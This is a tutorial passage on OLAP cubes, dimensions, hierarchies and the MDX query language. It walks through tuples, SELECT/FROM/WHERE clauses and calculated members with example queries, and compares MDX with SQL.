Due to the multidimensional structure of data storage, the structure of data layout is also changed. In OLTP, we had normalized tables, and in OLAP we have cubes. Why are they multidimensional cubes?

# **1.2. Basic entities**

Consider the example of a table which contains the purchase orders of a company. This table will contain the following fields:

- Order date
- Country
- City
- Customer name
- Delivery company
- Commodity name
- Commodity amount
- Cost

Which aggregated data can we get based on such a layout? Typically, it is the answers to the following questions:

- What is the total cost of the orders made by clients from a certain country?
- What is the total cost of the orders made by clients from a certain country and delivered by a certain company?
- What is the total cost of the orders made by clients from a certain country during a certain year and delivered by a certain company?

All of this data can be retrieved form the described table using quite evident SQL queries and grouping. The results of such a query will always be a column of numbers and a list of attributes which describe it (for example, country). It is a single-dimensional data set or, mathematically speaking, a vector.

Imagine that we need the information about the total cost of all orders form all countries and their distribution over delivery companies. We will then get a table (matrix) of numbers, where column headers will list delivery companies, row headers will list countries, and order costs will be indicated in cells. This is a two-dimensional data array. It is called a pivot table or a crosstable. If we need the same data plus distribution over years, there will be another dimension, and the data set will become a three-dimensional "cube".

The maximum number of dimensions is the number of all attributes (date, country, customer etc.) which describe our aggregated data (total cost, number of commodities etc.).

Now we understand why it is necessary to use multiple dimensions.

An OLAP cube (also called an infocube) is created by conjunction of tables using "star schema" or "snowflake schema". In the center of the star scheme, there is the fact table, which contains the key facts determining queries. Dimensions (axes) of the cube are the attributes, and their coordinates are determined by the particular values of the attributes listed in the fact table. For example, if orders were registered for years 2003-2010, the axis of years will contain 8corresponding points. If orders come from 3 countries, the axis of countries will contain 3 corresponding points, regardless of the number of countries in the reference table. The points of an axis are called "members".

The aggregated data is referred to as "measures". Dimensions are better called "axes" to avoid confusion. The set of measures forms another axis: "Measures". It contains as many members (points) as there are measures (aggregated columns) in the fact table. Data is aggregated using several standard functions: sum, minimum, maximum, mean, number.

The members of axes can be united by one or more hierarchies. Let's define hierarchy. The cities from the orders can be gathered in districts, districts in regions, regions in countries, countries in continents or other entities. A 5-leveled hierarchic structure is evident: continentcountry-region-district-city. For a district, data is aggregated according to all the cities in that district. For a region, according to all districts, which, in turn, contain all cities etc. Why should there be multiple hierarchies? For example, at the order date axis, we might want to group members (i.e. dates) by the hierarchy "Year-Month-Day" or "Year-Week-Day". There are three levels in both cases. Evidently, days are grouped differently in Week and Month. There can also be hierarchies where the number of levels is not determined and depends on data. For example, folders on an HDD.

Figure 1 shows an example of an OLAP cube which has 3 dimensions: Route, Source and Time, as well as 2 measures: Packages and Last. Every dimension is composed of levels, which, in turn, consist of members. For example, the dimension "Source" contains the level "Eastern Hemisphere", which consists of four members: Africa, Asia, Australia, and Europe.

FIgure 1.

It is notable that a cube may have more than three dimensions or less than three (one or two).

Lastly, there are 3 types of OLAP:

- Multidimensional OLAP (MOLAP) This is the classic version.
- Relational OLAP (ROLAP) Works directly with a relational data warehouse; facts and dimension tables are stored in relational tables.
- Hybrid OLAP (HOLAP) Uses relational tables to store basic data and multilevel tables for aggregations.

### 2. **Introduction to MDX**

SQL, the classic query language, is inconvenient for multidimensional data structures because it is designed to retrieve data from two dimensions only: columns and rows. Besides, the multidimensional structure query itself is very hard to define in SQL. This is why a new language was developed to be used for OLAP queries: MDX.

MDX, an acronym for Multidimensional Expressions, is a syntax that supports the definition and manipulation of multidimensional objects and data. MDX is similar in many ways to the Structured Query Language (SQL) syntax, but is not an extension of the SQL language; in fact, some of the functionality that is supplied by MDX can be supplied, although not as efficiently or intuitively, by SQL.

As with an SQL query, each MDX query requires a data request (the SELECT clause), a starting point (the FROM clause), and a filter (the WHERE clause). These and other keywords provide the tools used to extract specific portions of data from a cube for analysis. MDX also supplies a robust set of functions for the manipulation of retrieved data, as well as the ability to extend MDX with user-defined functions.

MDX, like SQL, provides data definition language (DDL) syntax for managing data structures. There are MDX commands for creating (and deleting) cubes, dimensions, measures, and their subordinate objects [3].

MDX was first designed to be used by analysts, but its conception and syntax have eventually become all but harder than SQL.

#### **2.1. MDX. Goes deeper**

As mentioned above, SQL returns a subset of data from a table which only consist of two dimensions. MDX returns a multidimensional data subset from a cube.

Figure 1 shows that there are cells with certain data at the intersection of multidimensional members. To identify and retrieve this data form one cell or from a block, MDX uses so called "tuples". Any cube cell is an intersection of all dimensions of the cube, so a tuple can serve as a unique identity for the cell using a list of dimensions and members.

For example, this is a tuple which identifies the cell with the value 190 (Figure 1):

*(Source.[Eastern Hemisphere].Africa, Time.[1st half].[1st quarter], Route.nonground.Air, Measures.Packages)*Tuples can also identify a whole block of cells in a cube, which is called a "slice":

*(Time.[1st half], Source.[Western Hemisphere])*

Organized compositions of tuples can form entities called "sets":

*{ (Time.[1st half].[2nd quarter]), (Time.[2nd half].[4th quarter]) }*

# **2.2. The Basic MDX Query**

A basic Multidimensional Expressions (MDX) query is structured in a fashion similar to the following example:

*SELECT [<axis\_specification> [, <axis\_specification>...]] FROM [<cube\_specification>] [WHERE [<slicer\_specification>]]*

Of course, this is the structure of a basic query. Real MDX queries are much more complex.

An MDX query example:

*SELECT*

 *[Measures].[Last] ON COLUMNS,*

 *{ [Time].[1st half].[1st quater], [Time].[2nd half] .[4th quater]} ON ROWS*

*FROM Test\_Cube*

*WHERE ( [Route].[nonground].[air] )*

You can see that a typical MDX query contains the clauses SELECT, FROM and WHERE.

**2.2.1. SELECT**In an MDX query, the clause SELECT is used to define the resulting set which contains a subset of multidimensional data selected from the cube:

To specify a dataset, an MDX query must contain information about:

- The number of axes. You can specify up to 128 axes in an MDX query.
- The members from each dimension to include on each axis of the MDX query.
- The name of the cube that sets the context of the MDX query.
- The members from a slicer dimension on which data is sliced for members from the axis dimensions.

The dimensions used in SELECT are usually called "axis dimensions".

#### **2.2.2. FROM**

The clause FROM defines the source of multidimensional data from which to select the required data (which is described by SELECT). Usually, the name of the cube is specified here. It is notable that an MDX query, unlike an SQL query, is restricted to one cube, but the restriction can be bypassed by the function LookupCube().

#### **2.2.3. WHERE**

The clause WHERE is optional but MDX queries rarely do without it. This clause defines the so called "slicer dimension" which is used to restrict the returned multidimensional structure based on certain conditions. I.e. certain data is selected and limited to a certain slice. This function can be called the filter of multidimensional data.

### **2.2.4. Calculated elements**

Calculated members are members that are based not on data, but on evaluated expressions in MDX. They are returned in the same fashion as a normal member. MDX supplies a robust set of functions that can be used to create calculated members, giving extensive flexibility in the manipulation of multidimensional data.

Calculated elements are defined in MDX by the clause WITH.

The query syntax looks like this:

*[WITH <formula\_specification>*

 *[ <formula\_specification>...]]*

*SELECT [<axis\_specification>*

 *[, <axis\_specification>...]]**FROM [<cube\_specification>]*

*[WHERE [<slicer\_specification>]]*

Where *<formula\_specification>* looks like this:

```
<formula_specification> ::= MEMBER <member_name>
                 AS '<value_expression>'
                 [,SOLVE_ORDER = <unsigned integer>]
                 [,<cell_property>=<value_expression>...]
```
Example:

*WITH member [Time].[1st and 3rd quaters] as '[Time].[1st half].[1st quaters]+[Time].[2st half].[3rd quaters]'*

*SELECT* 

*[Route].[nonground].[air] on COLUMNS, [Source].[Western Hemisphere].[North America] on ROWS WHERE [Time].[1st and 3rd quaters]*

Calculated elements allow very flexible operation of multidimensional data by composing queries of complex syntax. Calculated members in Multidimensional Expressions (MDX) are extremely flexible. One of the ways in which calculated members provide such flexibility is in the wide variety of functions available for use in MDX. MDX supports various arithmetical and logical clauses, comparison clauses and functions for work with various data types, which can be used in multidimensional expressions including calculated elements.

### **2.2.5. User-Defined Functions**

Multidimensional Expressions (MDX) supplies a great deal of intrinsic functions, designed to accomplish everything from standard statistical calculation to member traversal in a hierarchy. But, as with any other complex and robust product, there is always the need to extend the functionality of such a product further. To this end, MDX provides the ability to add user-defined function references to MDX statements. This ability is already in common use inMDX; the functionality supplied by external libraries, such as the Microsoft® Excel and Microsoft Visual Basic® for Applications libraries, takes advantage of this capability [4].

#### **2.3. Comparing SQL and MDX**

As you probably noticed, MDX syntax is very similar to SQL syntax. A lot of functions and clauses which are used in MDX resemble similar functions of SQL. By a long stretch of imagination, one can say it is possible to duplicate the capabilities of MDX in SQL. However, the languages have several conceptual differences.

The first and the greatest difference is that MDX can make links and requests to data sources which have multiple dimensions, whereas SQL only operates two: columns and rows.

